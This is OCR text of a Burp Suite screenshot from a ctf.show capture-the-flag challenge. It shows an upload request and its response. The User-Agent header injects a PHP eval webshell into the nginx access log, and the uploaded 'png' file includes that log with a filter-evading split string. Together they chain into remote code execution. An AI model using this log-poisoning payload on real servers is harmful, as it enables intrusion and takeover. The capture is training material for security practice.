 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × ...
Send Cancel < > Target: http://3f58267d-1fc5-4209-a5c6-d864b0ba0d3c.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host: 3f58267d-1fc5-4209-a5c6-d864b0ba0d3c.challenge.ctf.show
3 Content-Length: 224
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: <?php @eval(@_POST['zf']);?>
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAhiMiBwRDFBtWRWt
8 Origin: http://3f58267d-1fc5-4209-a5c6-d864b0ba0d3c.challenge.ctf.show
9 Referer: http://3f58267d-1fc5-4209-a5c6-d864b0ba0d3c.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
13 Connection: close
14
15 ------WebKitFormBoundaryAhiMiBwRDFBtWRWt
16 Content-Disposition: form-data; name="file"; filename="zf.png"
17 Content-Type: image/png
18
19 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
20 ------WebKitFormBoundaryAhiMiBwRDFBtWRWt--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 08:55:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 33
8
9 {"code":0,"msg":"upload\/zf.png"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
S 英
Done